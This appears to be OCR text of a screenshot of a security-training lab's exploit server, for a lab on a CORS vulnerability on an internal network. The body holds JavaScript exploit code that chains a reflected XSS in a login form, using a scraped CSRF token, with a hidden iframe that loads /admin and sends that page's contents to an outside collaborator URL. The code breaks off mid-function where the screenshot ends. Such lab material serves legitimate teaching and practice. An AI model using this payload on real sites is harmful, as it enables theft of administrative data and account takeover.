 CORS vulnerability with internal
Exploit Server: CORS vulnerabili
exploit-ac0e1f541e14aade8011008c01c500cc.web-se
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
function xss(url, text, vector) {
  location = url + '/login?time='+Date.now()+'&
username='+encodeURIComponent(vector)+'&password=test&
csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
  fetch(url).then(r=>r.text().then(text=>
  {
    xss(url, text, '"><iframe src=/admin onload="new
Image().src=\''+collaboratorURL+'?code=
\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
Store
View exploit
Deliver exploit to victim
Access log